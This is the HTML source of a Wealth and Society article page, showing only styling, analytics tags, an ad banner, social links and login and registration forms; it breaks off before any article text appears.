 <script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js?v=1"></script>
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js"></script>



<!-- Font Awesome Styles -->
<link type="text/css" rel="stylesheet" href="" media="screen">
<!-- OWL Carousel Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/owl.carousel.css" media="screen"> -->
<!-- Sinister Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/sinister.css" media="screen"> -->
<!-- Flexslider -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" media="screen"> -->
<!-- Animate Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/animate.min.css" media="screen"> -->
<!-- Bootstrap Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="screen"> -->
<!-- Signup page style -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/css/tab-new-2017/signup.css" media="screen"> -->
<!-- General Styles -->
<!-- <link href="/uploads/css/tab-main-style.css?v=1" rel="stylesheet" type="text/css"> -->
<style>
    .content h3{
        font-size: 1.5em;
    }
  #containers {
  margin: 0 auto;
  max-width: 729px;
}



@media only screen and (min-width: 1200px) {
 #time-left {
    position: fixed;
    bottom: 0% !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}
@media only screen and (max-width: 600px) {
  #time-left {
    position: fixed;
    bottom: 40px !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}

</style>


<style>
.asian-sliders{
    margin-top:30px;
}

    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }
    .article p{
        max-width: 100%;
    }
    .article a img{
        max-width: 100%;
    }
    .article ul, .subpage ul{
        max-width: 100%;
    }
    
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider li {
    min-height: 424px;
}
#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
    height: 300px !important;
    float: left !important;
    background: #005fa6 !important;
}
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
.menu_custom {height: 410px !important;top: 72% !important;}
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    min-height: 360px;
}
.menu_custom li{margin-left:0px !important;}


}   
	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}
.cookies-content {
    display: none;
}

button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
.Contribute-btn {
	font-size: 18px;
	color: #fff !important;
	padding: 12px 35px;
	background: #055771 !important;
	border-radius: 3px;
	display: block;
	font-family: var(--font1);
}

.Contribute-btn:hover {
	color: #fff;
	background: #222 !important;
}

.Contribute-btn:focus {
	color: #fff;
}
.article_post .mb_name{
       margin-top: 30px !important;
}   
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}

</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--

<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>-->
<script src="http://code.jquery.com/jquery-migrate-1.0.0.js"></script>

<!-- <script type="text/javascript" src="/assets/js/keyword_highliter_jquery.js"></script> -->
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
      <div class="indicator-wrapper">
        <div class="indicator"></div>
        </div>
    
     <!-- Page Loading -->
<div id="mask">
	<div id="loader"></div>
</div>
<div class="time_wrapper">
    <div id="time-left"></div>
</div>
<div id="wrapper" class="container text-wrapper">
   <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->
<!--
<div class="floating-ad">	
<a onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'Moodys']);" target="_blank" href="http://www.moodysanalytics.com/Microsites/Global-Marketing/2017/A-Summary-of-BCBS-Interest-Rate-Risk-in-the-Banking-Book-Directive"><img alt="Sponsors" src="assets/ads_banner/moody-180x150-0217.jpg" border="0" style="width:100%; height:400px;"></a>
</div>
-->

<style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Saturday, 17 January  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
